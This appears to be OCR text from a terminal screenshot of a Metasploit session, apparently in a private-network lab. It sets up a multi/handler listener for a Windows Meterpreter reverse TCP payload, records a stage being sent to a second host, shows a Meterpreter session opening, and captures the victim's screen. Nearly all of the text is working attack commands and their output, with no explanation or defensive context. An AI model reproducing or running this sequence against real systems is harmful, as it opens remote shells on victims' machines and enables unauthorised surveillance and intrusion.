 Terminal - root@R: ~
File Edit View Terminal Tabs Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > sey payload windows/meterpreter/reverse_tcp
^CInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.9
lhost => 192.168.0.9
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.9:443
[*] Sending stage (180291 bytes) to 192.168.0.11
[*] Meterpreter session 1 opened (192.168.0.9:443 -> 192.168.0.11:50084) at 2019
-10-15 01:52:26 -0400
meterpreter > screenshot
Screenshot saved to: /root/xNXAAQwO.jpeg
meterpreter >